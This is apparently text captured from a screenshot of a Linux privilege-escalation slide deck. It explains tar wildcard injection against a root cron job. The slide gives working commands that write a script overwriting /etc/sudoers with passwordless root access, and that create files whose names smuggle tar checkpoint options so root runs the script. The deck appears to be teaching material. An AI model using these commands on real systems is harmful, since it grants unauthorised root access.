 Linux_Priv_Esc.pptx - Google S
Linux_Priv_Esc.pptx - Google S
NBEV - $9.14 | Robinhood
Two Sum - LeetCode
CC | Meetings
https://docs.google.com/presentation/d/1Q9goWmblKUPRW_AxGRFG2P-1f1KG27HhVruNNj5rMoc/present?token=AC4w5Vjj
Search
ABP
3
Cron Tar Wildcard Injection
• Tar
– compresses files, uncompresses files
– has a “checkpoint” argument that performs an action
(command) after a specified number of files tar runs on.
• You find a cron job on a web server you compromised
root tar -zcf /var/backups/html.tgz /var/www/html/*
echo 'echo "username ALL=(root) NOPASSWD: ALL" > /etc/sudoers' >test.sh
echo "" > "--checkpoint-action=exec=sh test.sh"
echo "" > --checkpoint=1